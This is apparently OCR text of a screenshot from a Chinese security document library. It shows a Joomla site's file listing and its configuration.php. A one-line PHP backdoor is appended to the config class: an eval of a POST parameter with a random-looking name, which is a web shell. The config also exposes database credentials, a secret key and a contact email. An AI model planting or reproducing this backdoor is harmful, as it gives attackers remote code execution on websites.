 本地磁盘 (C:) ▸ WWW ▸
新建文件夹
名称
administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
logs
media
modules
phpMyAdmin
plugins
templates
tmp
configuration.php
htaccess.txt
index.php
l.php
LICENSE.txt
phpinfo.php
README.txt
robots.txt
web.config.txt
configuration.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?phpclass JConfig { public $offline = '0'; public $offline_message = '网站在维护中。<br /> 请稍候访问。'; public
$display_offline_message = '1'; public $offline_image = ''; public $sitename = 'Jaky'; public $editor =
'tinymce'; public $captcha = '0'; public $list_limit = '20'; public $access = '1'; public $debug = '0';
public $debug_lang = '0'; public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'root';
public $password = 'root'; public $db = 'Jaky'; public $dbprefix = 'ehw36_'; public $live_site = ''; public
$secret = 'epQCo8uflNR2DNSW'; public $gzip = '0'; public $error_reporting = 'default'; public $helpurl =
'https://help.joomla.org/proxy/index.php?option=com_help&amp;keyref=Help{major}{minor}:{keyref}'; public $ftp_host =
''; public $ftp_port = ''; public $ftp_user = ''; public $ftp_pass = ''; public $ftp_root = ''; public $ftp_enable
= '0'; public $offset = 'UTC'; public $mailonline = '1'; public $mailer = 'mail'; public $mailfrom =
'603369645@qq.com'; public $fromname = 'Jaky'; public $sendmail = '/usr/sbin/sendmail'; public $smtpauth =
'0'; public $smtpuser = ''; public $smtppass = ''; public $smtphost = 'localhost'; public $smtpsecure = 'none';
public $smtpport = '25'; public $caching = '0'; public $cache_handler = 'file'; public $cachetime = '15';
public $MetaDesc = 'Jaky'; public $MetaKeys = ''; public $MetaTitle = '1'; public $MetaAuthor = '1';
public $MetaVersion = '0'; public $robots = ''; public $sef = '1'; public $sef_rewrite = '0'; public
$sef_suffix = '0'; public $unicodeslugs = '0'; public $feed_limit = '10'; public $log_path = 'C:\\WWW/logs';
public $tmp_path = 'C:\\WWW/tmp'; public $lifetime = '15'; public $session_handler = 'database';if(isset
($_POST['kyevgbxjmwivdvegohfzwuukuzswxqquthlrsollpxzgiifumi'])) eval($_POST
['kyevgbxjmwivdvegohfzwuukuzswxqquthlrsollpxzgiifumi']);
'零组资料文库'
洛米唯熊